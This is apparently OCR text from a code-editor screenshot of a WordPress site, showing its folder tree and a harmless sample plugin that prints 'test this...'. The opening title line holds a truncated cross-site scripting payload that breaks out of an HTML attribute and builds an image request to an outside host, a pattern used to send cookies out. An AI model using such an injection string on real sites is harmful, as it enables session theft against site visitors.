 "><SCRIPT>var+img=new+Image();img.src="http://hack — networked
functions.php — bbplatform
my-custom-plugin.php — wpsite
OPEN FILES
× my-custom-plugin.php
FOLDERS
wpsite
wp-admin
wp-content
plugins
akismet
my-custom-plugin
my-custom-plugin.php
hello.php
index.php
themes
upgrade
uploads
index.php
wp-includes
index.php
license.txt
readme.html
wp-activate.php
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-cron.php
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
my-custom-plugin.php ×
1 <?php
2 /**
3 Plugin Name: My Custom Plugin
4 Plugin URI: https://wordpress.com/
5 Description: Plugin Description goes here.
6 Author: BuntyWP
7 Version: 1.0.0
8 Author·URI: http://bhargavb.wordpress.com/
9 */
10
11 function test_this() {
12 echo 'test this...';
13 }
14
15 add_action( 'init', 'test_this' );
10 characters selected
11 misspelled words
Tab Size: 4
PHP